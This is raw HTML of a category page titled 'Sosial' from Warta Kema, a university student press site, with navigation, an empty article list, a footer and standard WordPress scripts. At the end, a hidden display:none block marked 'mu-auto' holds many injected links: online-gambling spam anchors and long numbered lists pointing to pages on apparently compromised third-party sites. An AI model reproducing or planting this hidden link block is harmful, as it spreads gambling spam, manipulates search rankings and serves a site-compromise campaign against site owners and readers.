<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://wartakema.com/" alt="Warta Kema"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="logo-small" alt="" decoding="async" /></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>        </div>
    </div>

</div>
		
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
									
						
									
						
										<div class="entry-banner" style="background:url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">Sosial</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" class=" 1 breadcrumb-first" typeof="ListItem"><a href="https://wartakema.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></span><em class="delimiter"> - </em><span><span class="current">Sosial</span></span></div></div>							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										
						<article id="post-3086" class="post-3086 page type-page status-publish hentry">

    	
	<div class="entry-content">
        		<div data-elementor-type="wp-page" data-elementor-id="3086" class="elementor elementor-3086">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f68f069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f68f069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf5177d" data-id="bf5177d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6522a elementor-widget elementor-widget-heading" data-id="5b6522a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sosial</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b99c6d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b99c6d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da965f9" data-id="da965f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd879c5 elementor-widget elementor-widget-text-editor" data-id="fd879c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kategori ini berisikan artikel-artikel seputar topik sosial.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc09309 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc09309" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f52e7d" data-id="2f52e7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8b8094 elementor-widget elementor-widget-posts" data-id="f8b8094" data-element_type="widget" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
</article>
															</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->
	<!-- ad start -->
		
	<!-- ad end -->
<footer>
	<div class="footer-bottom-area">
		<div class="container">
			<div class="row">
				<div class="footer-logo"><a class="dark-logo" href="https://wartakema.com/"><img width="2532" height="2519" src="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x.png 2532w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hlyoqqpnuy6jrsc431odndqc5tkkuybzkdk.png 100w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-600x597.png 600w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png 300w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1024x1019.png 1024w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-150x150.png 150w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-768x764.png 768w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-1536x1528.png 1536w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-2048x2037.png 2048w, https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-652x649.png 652w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1hazzmu7mfcgbz9behscbqpsj8cmfkezd9da.png 75w, https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png 50w" sizes="(max-width: 2532px) 100vw, 2532px" /></a></div>
				<div class="footer-bottom-social">
								</div>
				<div class="col-sm-12 col-xs-12">&copy; Copyright Warta Kema <br> <a rel="nofollow" target="_blank" href="#">Lembaga Pers Warta Kema Universitas Padjadjaran</a></div>
			</div>
		</div>
	</div>
</footer>
</div>
<a href="#" class="scrollToTop"><i class="fa fa-arrow-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/barta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/wartakema.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://wartakema.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://wartakema.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wartakema.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js" id="bdfe-main-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/wartakema.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wartakema.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/wartakema.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7a0677737"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3086,"title":"Sosial%20%E2%80%93%20Warta%20Kema","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/popper.js?ver=1769671240" id="popper-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/bootstrap.min.js?ver=1769671240" id="bootstrap-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/select2.min.js?ver=1769671240" id="select2-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=1769671240" id="countdown-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=1769671240" id="cookie-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=1769671240" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=1769671240" id="news-ticker-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/slick.min.js?ver=1769671240" id="slick-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=1769671240" id="rt-ticker-js"></script>
<script type="text/javascript" id="barta-main-js-extra">
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/wartakema.com\/wp-admin\/admin-ajax.php","nonce":"a9b0e439d3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wartakema.com/wp-content/themes/barta/assets/js/main.js?ver=1769671240" id="barta-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125222394\",\"post\":\"3086\",\"tz\":\"7\",\"srv\":\"wartakema.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "125222394", "3086" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- mu-auto --><div style="display:none">
<em>news-1701</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakin jp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp id</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">taruhan bola online</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/about-us/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://maianduc.com/wp-content/sites/118000261.html">118000261</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000262.html">118000262</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000263.html">118000263</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000264.html">118000264</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000265.html">118000265</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000266.html">118000266</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000267.html">118000267</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000268.html">118000268</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000269.html">118000269</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000270.html">118000270</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000271.html">118000271</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000272.html">118000272</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000273.html">118000273</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000274.html">118000274</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000275.html">118000275</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000276.html">118000276</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000277.html">118000277</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000278.html">118000278</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000279.html">118000279</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000280.html">118000280</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000281.html">118000281</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000282.html">118000282</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000283.html">118000283</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000284.html">118000284</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000285.html">118000285</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000286.html">118000286</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000287.html">118000287</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000288.html">118000288</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000289.html">118000289</a></p>
<p><a href="https://maianduc.com/wp-content/sites/118000290.html">118000290</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000236.html">128000236</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000237.html">128000237</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000238.html">128000238</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000239.html">128000239</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000240.html">128000240</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000241.html">128000241</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000242.html">128000242</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000243.html">128000243</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000244.html">128000244</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000245.html">128000245</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000246.html">128000246</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000247.html">128000247</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000248.html">128000248</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000249.html">128000249</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000250.html">128000250</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000251.html">128000251</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000252.html">128000252</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000253.html">128000253</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000254.html">128000254</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000255.html">128000255</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000256.html">128000256</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000257.html">128000257</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000258.html">128000258</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000259.html">128000259</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000260.html">128000260</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000261.html">128000261</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000262.html">128000262</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000263.html">128000263</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000264.html">128000264</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000265.html">128000265</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000266.html">128000266</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000267.html">128000267</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000268.html">128000268</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000269.html">128000269</a></p>
<p><a href="https://benatovlaw.co.il/wp-content/sites/128000270.html">128000270</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000231.html">138000231</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000232.html">138000232</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000233.html">138000233</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000234.html">138000234</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000235.html">138000235</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000236.html">138000236</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000237.html">138000237</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000238.html">138000238</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000239.html">138000239</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000240.html">138000240</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000241.html">138000241</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000242.html">138000242</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000243.html">138000243</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000244.html">138000244</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000245.html">138000245</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000246.html">138000246</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000247.html">138000247</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000248.html">138000248</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000249.html">138000249</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000250.html">138000250</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000251.html">138000251</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000252.html">138000252</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000253.html">138000253</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000254.html">138000254</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000255.html">138000255</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000256.html">138000256</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000257.html">138000257</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000258.html">138000258</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000259.html">138000259</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000260.html">138000260</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000266.html">148000266</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000267.html">148000267</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000268.html">148000268</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000269.html">148000269</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000270.html">148000270</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000271.html">148000271</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000272.html">148000272</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000273.html">148000273</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000274.html">148000274</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000275.html">148000275</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000276.html">148000276</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000277.html">148000277</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000278.html">148000278</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000279.html">148000279</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000280.html">148000280</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000281.html">148000281</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000282.html">148000282</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000283.html">148000283</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000284.html">148000284</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000285.html">148000285</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000286.html">148000286</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000287.html">148000287</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000288.html">148000288</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000289.html">148000289</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000290.html">148000290</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000291.html">148000291</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000292.html">148000292</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000293.html">148000293</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000294.html">148000294</a></p>
<p><a href="https://lbo-abogados.com/wp-content/sites/148000295.html">148000295</a></p>
<p><a href="https://sbaru.com.au/sites/158000151.html">158000151</a></p>
<p><a href="https://sbaru.com.au/sites/158000152.html">158000152</a></p>
